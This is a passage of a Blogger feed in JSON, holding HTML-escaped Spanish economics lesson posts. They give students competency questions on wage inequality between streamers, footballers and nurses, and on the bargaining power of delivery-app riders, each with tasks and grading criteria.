auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa valoración crítica muestra capacidad de ver pros y contras de las comisiones, no una postura simplista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Futbolistas, streamers y sanitarios: ¿a quién valoramos más?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"7759\" data-start=\"7746\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAbres Instagram y TikTok y ves titulares del tipo:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7887\" data-start=\"7815\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Streamer X ha ganado más de 2 millones de euros en un año en Twitch”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7954\" data-start=\"7890\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Futbolista Y renueva por 10 millones de euros por temporada”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7986\" data-start=\"7956\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELuego piensas en tu entorno:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8057\" data-start=\"7989\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Tu tío enfermero en un hospital público cobra unos 1.800 € al mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8148\" data-start=\"8060\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La profesora que te ha ayudado a aprobar Economía cobra un salario bastante normalito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8471\" data-start=\"8150\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis visto que una de las causas de las diferencias salariales son las\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8275\" data-start=\"8232\"\u003E“habilidades valoradas por la sociedad”\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8489\" data-start=\"8473\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"8489\" data-start=\"8473\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8665\" data-start=\"8491\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica por qué cobran tanto\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8665\" data-start=\"8491\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"8525\" data-start=\"8522\" \/\u003E\u003C\/b\u003EEn 8-10 líneas, explica por qué futbolistas de élite, estrellas de cine o grandes streamers pueden ganar salarios tan altos, relacionando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8739\" data-start=\"8668\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Está bien valorado todo el trabajo socialmente útil?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8739\" data-start=\"8668\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"8875\" data-start=\"8872\" \/\u003E\u003C\/b\u003EPon al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8902\" data-start=\"8888\"\u003E3 ejemplos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede profesiones que consideres muy importantes para la sociedad pero que no estén tan bien pagadas como las anteriores. Explica brevemente por qué crees que el mercado no valora igual estos trabajos, aunque sean muy necesarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9437\" data-start=\"9170\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Propuesta de debate para clase\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9437\" data-start=\"9170\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"9206\" data-start=\"9203\" \/\u003E\u003C\/b\u003ERedacta 5-6 preguntas que lanzarías en un debate en clase sobre este tema (por ejemplo: “¿Es justo que un streamer gane más que un médico?”; “¿Debería el Estado intervenir más en los salarios?”; “¿Qué trabajos infra-valoramos?”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9466\" data-start=\"9439\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"9466\" data-start=\"9439\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9657\" data-start=\"9470\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERelaciona adecuadamente los altos salarios de ciertas profesiones con su capacidad de generar ingresos y su escasez, no solo con “tienen suerte”.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9784\" data-start=\"9660\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica profesiones socialmente útiles con salarios relativamente bajos, argumentando por qué se produce ese desajuste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9871\" data-start=\"9787\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELas preguntas para el debate son variadas, abiertas y fomentan la reflexión crítica\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4565569912060383014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4565569912060383014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-diferencias-salariales.html","title":"Preguntas competenciales \"diferencias salariales\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/7mG50Z9psPo\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-8079638383450573523"},"published":{"$t":"2025-12-03T11:06:00.006+01:00"},"updated":{"$t":"2025-12-03T11:12:06.589+01:00"},"title":{"type":"text","$t":"Preguntas competencias \"características especiales del mercado de trabajo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Vídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/3LskB0KC9as\" width=\"320\" youtube-src-id=\"3LskB0KC9as\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Tu primer curro con una app de reparto”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EImagina que este verano decides buscar tu primer trabajo para ganar algo de dinero y te llama la atención una app de reparto muy conocida (tipo Glovo, Uber Eats…). En TikTok ves vídeos de repartidores jóvenes que cuentan su experiencia: algunos dicen que están contentos porque pueden organizarse el horario; otros se quejan de que los ingresos son muy bajos, de que la app puede bloquearlos sin explicación y de que, si no aceptan muchos pedidos, el algoritmo les da menos trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComentáis en clase que, según el modelo teórico de equilibrio del mercado de trabajo, el salario se fijaría donde se cruzan oferta y demanda de trabajo, y no habría desempleo: a ese salario, las personas dispuestas a trabajar serían exactamente las que las empresas quieren contratar.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero el propio material que habéis leído indica que\u0026nbsp;\u003Cb\u003Eel mercado de trabajo tiene imperfecciones:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las empresas pueden tener poder para influir en los salarios y las condiciones (sobre todo si hay pocas alternativas para el trabajador).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Los trabajadores pueden unirse en sindicatos o asociaciones para presionar por mejores salarios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- El Estado interviene fijando salario mínimo y normas laborales.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el caso de estas apps, muchos repartidores trabajan como autónomos, sin convenio colectivo claro y con poco poder individual de negociación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Poder de la empresa vs poder del trabajador\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EExplica con tus palabras por qué, en este tipo de plataformas,\u0026nbsp;\u003Cb\u003Ela empresa\u003C\/b\u003E\u0026nbsp;puede tener más poder que cada repartidor individual para fijar salarios y condiciones. Relaciónalo con la idea de que “oferta y demanda no se mueven libremente” en el mercado de trabajo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Qué podrían hacer los repartidores?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EPropón dos formas en las que los repartidores podrían intentar equilibrar ese poder y explica qué ventajas y límites tendría cada una.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Tu decisión personal\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EImagina que te ofrecen trabajar en una de estas apps. Redacta un texto de 8-10 líneas explicando si aceptarías o no, y qué condiciones mínimas pedirías (ingresos, horarios, seguridad, cobertura de accidentes…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente que en la práctica la empresa puede fijar tarifas y condiciones, limitando la “libre” fijación de salarios del modelo teórico.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPropone dos estrategias realistas de organización\/negociación por parte de los repartidores, justificando sus posibles efectos y límites.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa decisión personal está argumentada, conectando experiencia real con conceptos de mercado de trabajo e imperfecciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso adecuado de vocabulario (equilibrio, poder de negociación, condiciones laborales, mercado de trabajo, etc.) y buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan 